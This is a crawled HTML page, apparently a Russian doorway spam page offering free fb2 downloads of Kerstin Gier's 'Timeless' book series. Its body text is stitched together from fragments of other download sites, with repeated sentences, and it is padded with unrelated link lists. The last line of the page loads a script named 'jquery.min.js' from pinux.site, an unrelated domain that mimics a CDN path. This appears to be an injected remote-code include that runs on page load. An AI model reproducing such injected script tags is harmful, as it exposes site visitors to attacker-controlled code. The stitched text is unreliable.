

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-taymless-knigi-po-poryadku-skachat-fb2.html
body_size: 3055
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Таймлесс книги по порядку скачать fb2 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Таймлесс книги по порядку скачать fb2</h2>
                            </header>
                            <p>Книги написаны ярко, эмоционально и так правдиво, что прямо веришь как все это происходит вокруг тебя. Очень правдоподобно передана атмосфера современного Лондона, характеры персонажей живые, достоверные, переданы с мастерством признанного литёратора. Книги серии Таймлесс. Скачать и читать бесплатно все книги этой серии. Скачать и читать бесплатно все книги этой серии. Скачать книгу в форматах﻿: fb2 rtf epub txt pdf pdf (мобильная версия) fb3 (фрагмент) Внимание! Вы скачиваете отрывок, разрешенный законодательством Скачать книги серии "Таймлесс. Трилогия драгоценных камней" в формате fb2 бесплатно и без регистрации Трилогия драгоценных камней" в формате fb2 бесплатно и без регистрации. Таймлесс. Рубиновая книга — Керстин Гир. Читать онлайн и скачать книгу Таймлесс. Рубиновая книга на нашем сайте можно совершенно бесплатно и без регистрации. Подробная информация о книге, рецензии, цитаты и отзывы читателей. На нашем сайте можно скачать книгу 'Таймлесс. Сапфировая книга' в формате fb2, rtf, epub, pdf, txt или читать онлайн. Рейтинг книги составляет 4.42 из 5. Здесь так же можно перед прочтением обратиться к отзывам читателей, уже. 
Книги получились настолько захватывающими и увлекательными, что по ним было решено снять фильмы. Представляем вам книги Керстин Гир по порядку по сериям. Первая книга не очень большая, и сюжета как такового здесь еще нет. Повествование довольно незатейливое. Но книга совершенно ненавязчива, а ещё по-детски непосредственна и увлекательна. Что-то на уровне Гарри Поттера, но гораздо забавнее и немного проще. Привет тебе, любитель чтения. Не советуем тебе открывать "Таймлесс. Рубиновая книга" Гир Керстин утром перед выходом на работу, можешь существенно опоздать. Все книги по порядку Информация Посетители, находящиеся в группе Гости , не могут оставлять комментарии к данной публикации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-kartinki-dlya-konkursa.html">Скачать картинки для конкурса</a></li>
                                <li><a href="ojjpg6-prezentaciya-na-temu-administraciya.html">Презентация на тему администрация</a></li>
                                <li><a href="ojjpg6-krasivye-slova-tekst-pesni-korolev.html">Красивые слова текст песни королев</a></li>
                                <li><a href="ojjpg6-sohranenie-v-farming-simulator-2015.html">Сохранение в farming simulator 2015</a></li>
                                <li><a href="ojjpg6-aktery-otpusk-v-sentyabre.html">Актеры отпуск в сентябре</a></li>
                                <li><a href="ojjpg6-motel-beytsa-4-sezon-9.html">Мотель бейтса 4 сезон 9</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-assassins-creed-2008-ot-mehanikov.html">Скачать assassins creed 2008 от механиков</a></li>
                                            <li><a href="ojjpg6-audioknigi-kassandry-kler-skachat-cherez-torrent.html">Аудиокниги кассандры клэр скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-besplatno-knigu-lyubov-bez-obyazatelstv.html">Скачать бесплатно книгу любовь без обязательств</a></li>
                                            <li><a href="ojjpg6-reno-logan-podogrev-sideniy-shema.html">Рено логан подогрев сидений схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-akkordy-veronika-ne-poslushala-roditeley.html">Аккорды вероника не послушала родителей</a></li>
                                            <li><a href="ojjpg6-skachat-drayvera-dlya-zvukovoy-karty-windows-7.html">Скачать драйвера для звуковой карты windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-assassin-s-creed-chronicles-trilogy-pack.html">Assassin s creed chronicles trilogy pack</a></li>
                                            <li><a href="ojjpg6-kole-iz-bisera-maki-shema.html">Колье из бисера маки схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
